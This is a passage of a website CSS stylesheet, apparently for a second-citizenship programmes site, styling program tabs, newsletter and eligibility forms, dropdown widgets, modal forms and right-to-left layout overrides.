	background: url(../images/beforebg.png)
}

.why-second-passport h2:after {
	background: url(../images/beforebg.png)
}

.home-latest-news h2:before {
	background: url(../images/beforebg.png)
}

.home-latest-news h2:after {
	background: url(../images/beforebg.png)
}

.h-our-programsouter {
	background: url(../images/map-dot-big.png) top center no-repeat
}

.program-tabsec .col-lg-4 {
	display: flex
}

.program-tabsec .outerbox {
	height: auto
}

.program-tabsec .outerbox a {
	display: block;
	height: 100%;
	overflow: hidden
}

.program-tabsec .outerbox .pic .bx {
	display: none
}

.program-tabsec .outerbox .pic .bx2 {
	display: none
}

.program-tabsec .outerbox .pic {
	max-height: 100px;
	display: block
}

.program-tabsec .outerbox .content-sec {
	height: 100%
}

.program-tabsec .last-col .btn {
	height: auto
}

.program-tabsec .compare {
	height: auto
}

.home-signimagesec .container img {
	max-width: 625px
}

.appl-listingsec li {
	font-size: 14px
}

.appl-top-sec {
	padding-bottom: 30px
}

.btn.clicktoexpand {
	cursor: pointer
}

.programtop-nav.prnav.top-stickouter li a {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.programtop-nav.prnav.top-stickouter li a:hover {
	font-weight: bold
}

.programtop-nav .active {
	font-weight: bold
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	display: none
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	display: none
}

.hide2 {
	display: none
}

.benifit-sec .b-gallery .outerbox .pic .bx2 {
	display: none
}

button.expand-btn .expn {
	display: inline-block
}

button.expand-btn .less {
	display: none
}

button.expand-btn {
	font-size: 16px;
	line-height: 1;
	color: #1c2842!important;
	text-transform: uppercase;
	font-weight: 500;
	border: none;
	outline: none;
	background: none;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

button.expand-btn:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px;
	background: none
}

button.expand-btn.clicked .expn {
	display: none
}

button.expand-btn.clicked .less {
	display: inline-block
}

button.expand-btn.clicked:after {
	content: ""
}

svg {
	height: 85vh;
	margin: auto;
	display: block
}

svg path {
	fill: none;
	stroke: red;
	stroke-width: 1;
	stroke-linecap: round;
	stroke-linejoin: round;
	stroke-miterlimit: 10
}

svg path.st1 {
	stroke-width: 2
}

.home-signimagesec .container img {
	display: none
}

.home-signimagesec .svgAnimation.is-animated {
	stroke: #213e6a;
	stroke-width: 1
}

.home-signimagesec svg {
	height: auto
}

.home-signimagesec .pathWrap {
	margin: 0;
	float: right;
	max-width: 640px
}

.homemain-banner .svgAnimation.is-animated {
	stroke: #fff;
	stroke-width: 1
}

.homemain-banner svg {
	height: auto
}
.contact-and-advisersec .bottom-signsec .svgAnimation.is-animated {
	stroke: #fff;
	stroke-width: 1
}

.contact-and-advisersec .bottom-signsec svg {
	height: auto
}

.contact-and-advisersec .bottom-signsec .pathWrap {
	margin: 0;
	max-width: 350px;
	position: absolute;
	top: -42px;
	right: 0;
	display: none
}

.headerblock .mobilehdr {
	display: none
}

.headerblock .bottom-sec .logosec a.mobilhide {
	display: block
}

.headerblock .bottom-sec .logosec a.mobil-logo {
	display: none
}

.mblprgms {
	width: 20px;
	height: 30px;
	position: absolute;
	z-index: 2000;
	font-size: 0;
	top: 220px;
	right: 20.5vw;
	display: none
}

.mblprgms:before {
	content: "";
	font: normal normal normal 33px/1 fontawesome;
	color: #163760
}

.mblprgmsclose {
	left: 19vw;
	display: none;
	position: absolute;
	top: 120px;
	z-index: 2500;
	width: 85px;
	height: 14px;
	background: url(../images/backbtn.png) 0 0;
	font-size: 0
}

.mblprgmsclose:before {
	font-size: 0
}

.home-mobilbanner {
	width: 100%;
	height: auto
}

.home-mobilbanner img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.home-mobilbanner {
	display: none
}

.home-signimagesec-mobile {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .more {
	background: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form {
	display: flex;
	justify-content: space-between
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-email {
	width: calc(100% - 200px);
	height: 50px;
	background: #fff;
	float: left;
	font-size: 16px;
	color: #0d101b;
	font-weight: 300;
	padding: 0 20px;
	border: none;
	outline: none;
	font-family: "Gotham"
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit {
	width: 155px;
	height: 50px;
	background: #213e6a;
	border: none;
	float: right;
	outline: none;
	font-family: "Gotham";
	font-weight: 300;
	font-size: 22px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
        border-radius: 0;
        padding: 10px
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit:hover {
	background: #000
}

.newsletterbox p {
	font-style: italic;
	font-size: 13px;
	line-height: 1.2;
	clear: both;
	display: block;
	padding-top: 10px;
	text-align: right;
	font-weight: 500
}

.newsletterbox p a {
	color: #fff;
	text-decoration: underline
}

.newsletterbox p a:hover {
	color: #000
}

.benifit-sec .b-gallery .outerbox .show-more {
	display: none
}

.benifit-sec h3 {
	margin-bottom: 53px
}

.inner-banner-sec .log-icon {
	border-radius: 50%;
	overflow: hidden
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .SumoSelect>.CaptionCont>span.placeholder {
	color: #191919;
	font-style: normal
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec input.search-txt {
	font-weight: 500;
	height: 45px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	color: #656565;
	position: absolute;
	right: 20px;
	top: 9px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	height: auto;
	min-height: 45px;
	position: relative
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-results__option {
	padding: 6px;
	user-select: none;
	-webkit-user-select: none;
	font-size: 13px;
	line-height: 1;
	color: #fff;
	font-weight: 500;
	background: #172643
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--multiple {
	background: none
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec span.select2-selection.select2-selection--multiple {
	border: none!important
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container {
	width: 80%!important;
	position: relative;
	z-index: 20
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-results__option .select2-container--default .select2-results__option--selected {
	background-color: #3e4658
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-results__option--selected {
	background-color: #5c6f96!important
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-selection--single {
	width: 110%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #ffffff;
	line-height: 28px;
	margin-top: 8px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: -10px;
	width: 20px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #fff
}

.compare-wrapper .compare-box .logo-icon {
	position: relative;
	margin-top: -45px;
	margin-bottom: 0;
	width: 77px;
	height: 77px;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block
}

.compare-wrapper .compare-box .top-head .col-lg-2 {
	text-align: center
}

.compare-wrapper .compare-box .top-head .col-lg-2 {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-end;
	padding-bottom: 15px;
	justify-content: center
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li.opt {
	text-align: left
}

.country-infosec .text {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.country-infosec .text p {
	display: none
}

.country-infosec .text p:first-child {
	display: block;
	display: -webkit-box;
	max-width: 100%;
	height: 67px;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis
}

.country-infosec .text .exptxt {
	width: 140px;
	height: 22px;
	position: relative;
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

.country-infosec .text .exptxt:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: absolute;
	right: 10px;
	top: -4px
}

.country-infosec .text.opn p:first-child {
	height: auto;
	-webkit-line-clamp: inherit;
	-webkit-box-orient: vertical;
	overflow: initial;
	text-overflow: inherit
}

.country-infosec .text.opn p {
	display: block
}

.country-infosec .text.opn .exptxt:after {
	content: ""
}

.country-infosec .text.opn .exptxt {
	font-size: 0
}

.country-infosec .text.opn .exptxt:before {
	content: "READ LESS";
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	position: absolute;
	left: 0;
	top: 0
}

.headerblock .main-navigation>ul li.abtmbl {
	display: none
}

.page-template-check-eligibility .inner-form-sec .formoutersec .SumoSelect.open {
	padding: 0 10px
}

.inner-form-sec .formoutersec .col-lg-4,
.inner-form-sec .formoutersec .col-lg-5,
.inner-form-sec .formoutersec .col-lg-6,
.inner-form-sec .formoutersec .col-lg-7,
.inner-form-sec .formoutersec .col-lg-12 {
	display: flex;
	flex-wrap: wrap
}

.inner-form-sec .formoutersec .col-lg-4 label.error,
.inner-form-sec .formoutersec .col-lg-5 label.error,
.inner-form-sec .formoutersec .col-lg-6 label.error,
.inner-form-sec .formoutersec .col-lg-7 label.error,
.inner-form-sec .formoutersec .col-lg-12 label.error {
	top: -38px
}

.inner-form-sec .formoutersec .col-lg-4 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-5 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-6 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-7 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-12 .SumoSelect label.error {
	left: -10px
}

.inner-form-sec .formoutersec .col-lg-4 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-5 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-6 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-7 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-12 .iti.iti--allow-dropdown label.error {
	left: -10px
}

.inner-form-sec .formoutersec .col-lg-4 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-5 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-6 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-7 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-12 label#partner-target-markets-error {
	min-height: 20px
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container,
.inner-form-sec .formoutersec .col-lg-5 .select2-container,
.inner-form-sec .formoutersec .col-lg-6 .select2-container,
.inner-form-sec .formoutersec .col-lg-7 .select2-container,
.inner-form-sec .formoutersec .col-lg-12 .select2-container {
	width: 100%!important
}

.inner-form-sec .formoutersec .col-lg-4 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-5 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-6 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-7 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-12 .inner-form-sec .formoutersec .SumoSelect {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-5 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-6 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-7 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-12 .select2-container .select2-selection--single {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single {
	border: solid 1px #d7d7d7
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	position: relative;
	top: -18px
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b {
	background: none;
	display: inline-block;
	color: #656565;
	margin-left: 0;
	border: none;
	top: 24px;
	left: 0
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #7d7878
}

.inner-form-sec .formoutersec .col-lg-4 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-5 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-6 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-7 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-12 .select-programs--.slt2 {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	width: 100%
}

.inner-form-sec .formoutersec .bdr-txt {
	width: 100%
}

.inner-form-sec .formoutersec label {
	margin-top: 15px;
	margin-bottom: 15px
}

.inner-form-sec .formoutersec .row.bdr-btm {
	width: 100%;
	margin: 0
}

.inner-form-sec .formoutersec .row.bdr-btm .col-lg-4 {
	padding: 0
}

.contact-wrapper .get-btn {
	width: 180px;
	height: 35px;
	font-size: 15px;
	line-height: 35px;
	text-align: center;
	padding: 0
}

.contact-wrapper .inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__rendered,
.contact-wrapper .inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #191919;
	font-size: 15px
}

.contact-wrapper .inner-form-sec .formoutersec .col-lg-12:last-child {
	display: block
}

.page-template-partners-agents .inner-form-sec .formoutersec .col-lg-12:last-child .row .col-lg-12:last-child {
	display: block
}

.page-template-check-eligibility .inner-form-sec .formoutersec .col-lg-12:last-child {
	display: block
}

label#partner-target-markets-error {
	min-height: 20px
}

.contact-and-advisersec label.error {
	z-index: 10
}

body.rtl {
	text-align: right
}

body.rtl .homemain-banner h2 {
	text-align: right!important
}

body.rtl .homemain-banner h1 {
	text-align: right!important
}

body.rtl .homemain-banner .pathWrap {
	float: right
}

body.rtl .homemain-banner .outercontent-box .content-sec .container {
	max-width: 1700px
}

body.rtl .main-navigation li a {
	text-align: right
}

body.rtl .programsubnav .outer-box .col-6 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h3 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h4 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h6 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box li {
	padding-right: 15px
}

body.rtl .become-our-ambassador-sec {
	transform: scaleX(-1)
}

body.rtl .become-our-ambassador-sec .container {
	transform: scaleX(-1)
}

body.rtl .inner-banner-sec h1 {
	text-align: right
}

body.rtl .inner-banner-sec h2 {
	text-align: right
}

body.rtl .bespoke-sec .pic img {
	right: 0
}

body.rtl .contact-and-advisersec .bottom-signsec .pathWrap {
	right: auto;
	left: 0
}

body.rtl .contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: auto;
	left: 0
}

body.rtl .programtop-nav.prnav.top-stickouter li {
	border-right: none;
	border-left: solid 1px #8b9ba9
}

body.rtl .programtop-nav.prnav.top-stickouter li:last-child {
	border: none
}

body.rtl .programtop-nav.FAQ li {
	border: none
}

body.rtl .programtop-nav.FAQ li:last-child {
	border: none
}

body.rtl .faq-section .acc__title {
	text-align: right;
	padding-right: 0;
	padding-left: 22px
}

body.rtl .faq-section .acc__title:after {
	right: auto;
	left: 0
}

body.rtl .faq-section .acc__panel {
	text-align: right
}

body.rtl .inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b {
	left: 30px
}

body.rtl .country-infosec .text .exptxt:after {
	right: auto;
	left: 0
}

body.rtl .headerblock .top-sec .form-control {
	padding-left: 0;
	padding-right: 20px
}

body.rtl .footer-nav-outer .social-media ul li {
	margin: 0 0 0 13px;
	float: right
}

.page-template-about.rtl .inner-banner-sec {
	position: relative
}

.page-template-about.rtl .inner-banner-sec:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	opacity: 0.4;
	background: #000
}

.page-template-about.rtl .inner-banner-sec h1 {
	color: #fff
}

.page-template-about.rtl .inner-banner-sec h2 {
	color: #fff
}

.homemain-banner .sign {
	display: none
}

.homemain-banner .outercontent-box {
	display: block
}

.citizenshipnewsmobile.row {
	display: none
}

.program-tabsec .outerbox .content-sec .icon {
	background: #e8e7e7;
	border: solid 3px #fff
}

.program-tabsec .outerbox .content-sec .icon img {
	width: 110%;
	height: auto;
	max-width: 110%;
	position: relative;
	left: -5%;
	top: -5%
}

.home-latest-news .news-gallerysec .outerbox .content-box {
	text-align: left
}

body.rtl .home-latest-news .news-gallerysec .outerbox .content-box {
	text-align: right
}

.inner-banner-sec {
	min-height: 400px;
	background: url(../images/dflt-banner.jpg) top center
}

.benifit-sec {
	text-align: left
}

.benifit-sec .b-gallery .outerbox .show-more {
	position: relative
}

.benifit-sec .b-gallery .outerbox .show-more:after {
	position: absolute;
	right: 10px;
	top: 7px
}

body.rtl .benifit-sec {
	text-align: right
}

.sub-back {
	display: none
}

.sbk2 {
	display: none
}

.fancybox-content .formoutersec {
	width: 100%;
	max-width: 1000px;
	height: auto
}

.fancybox-content .formoutersec .select-programs {
	width: 100%;
	height: 47px;
	display: flex
}

.fancybox-content .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #10182f;
	font-size: 14px;
	color: #cacaca;
	padding: 0 10px!important
}

.fancybox-content .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.fancybox-content .formoutersec .SumoSelect {
	width: 100%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.fancybox-content .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.fancybox-content .formoutersec label {
	font-weight: 500
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #cacaca
}

.fancybox-content .formoutersec .SumoSelect.open>.CaptionCont,
.fancybox-content .formoutersec .SumoSelect:focus>.CaptionCont,
.fancybox-content .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -20px
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.fancybox-content .formoutersec .SumoSelect.open>.optWrapper {
	top: 47px
}

.fancybox-content .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.fancybox-content .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper {
	border: none
}

.fancybox-content .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.fancybox-content .formoutersec .select2-selection--single {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #10182f;
	border-radius: 0
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #10182f;
	line-height: 28px;
	margin-top: 5px;
	padding-left: 0
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: 10px;
	width: 20px
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #10182f transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.fancybox-content .formoutersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #10182f
}

.fancybox-content .formoutersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #10182f
}

.fancybox-content .formoutersec .row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}

.fancybox-content .formoutersec .col-lg-3,
.fancybox-content .formoutersec .col-lg-6,
.fancybox-content .formoutersec .col-lg-12 {
	margin-top: 0;
	margin-bottom: 30px;
	padding-left: 10px;
	padding-right: 10px
}

.fancybox-content .formoutersec .col-lg-3,
.fancybox-content .formoutersec .col-lg-6 {
	display: flex
}

.fancybox-content .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .numbersec {
	width: 100%;
	height: 46px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px 0 0;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.fancybox-content .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.fancybox-content .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	right: 0;
	top: 10px
}

.fancybox-content .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 0;
	height: auto;
	float: left;
	font-size: 14px;
	line-height: 45px;
	font-weight: 500;
	color: #fff
}

.fancybox-content .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.fancybox-content .formoutersec .numbersec .tbx2 {
	width: 100%;
	height: 43px;
	background: #fff;
	float: right;
	border: none;
	outline: none;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .btn {
	background: #172747;
	color: #fff;
	border: solid 1px #fff;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px
}

.fancybox-content .formoutersec .btn:hover {
	background: #10182f
}

.fancybox-content .formoutersec .tarea {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 15px 10px 5px 10px;
	font-size: 14px;
	line-height: 13px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec ::-webkit-input-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec ::-moz-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec :-ms-input-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec :-moz-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content input:-webkit-autofill,
.fancybox-content input:-webkit-autofill:focus,
.fancybox-content input:-webkit-autofill:hover,
.fancybox-content select:-webkit-autofill,
.fancybox-content select:-webkit-autofill:focus,
.fancybox-content select:-webkit-autofill:hover,
.fancybox-content textarea:-webkit-autofill,
.fancybox-content textarea:-webkit-autofill:focus,
.fancybox-content textarea:-webkit-autofill:hover {
	border: solid 1px #ccc!important;
	-webkit-text-fill-color: #10182f!important;
	-webkit-box-shadow: 0 0 0px 1000px #fff inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.fancybox-content .col-lg-12.col-md-12.col-sm-12.captcha {
	margin-bottom: 0
}

.fancybox-content .col-lg-12.col-md-12.col-sm-12.smt {
	margin-bottom: 0
}

.fancybox-content h5 {
	margin-bottom: 15px;
	text-transform: uppercase
}

.fancybox-content .select2-container {
	z-index: 1000!important
}

.fancybox-content span.select2-container.select2-container--default.select2-container--open {
	z-index: 99999!important
}

.fancybox-is-open .fancybox-bg {
	opacity: 0.8!important
}

form#eligibility-form input:-webkit-autofill,
form#eligibility-form input:-webkit-autofill:focus,
form#eligibility-form input:-webkit-autofill:hover,
form#eligibility-form select:-webkit-autofill,
form#eligibility-form select:-webkit-autofill:focus,
form#eligibility-form select:-webkit-autofill:hover,
form#eligibility-form textarea:-webkit-autofill,
form#eligibility-form textarea:-webkit-autofill:focus,
form#eligibility-form textarea:-webkit-autofill:hover {
	border: solid 1px #d7d7d7!important;
	-webkit-text-fill-color: #191919!important;
	-webkit-box-shadow: 0 0 0px 1000px #fff inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.contact-and-advisersec .formoutersec input:-webkit-autofill,
.contact-and-advisersec .formoutersec input:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec input:-webkit-autofill:hover,
.contact-and-advisersec .formoutersec select:-webkit-autofill,
.contact-and-advisersec .formoutersec select:-webkit-autofill:focus,
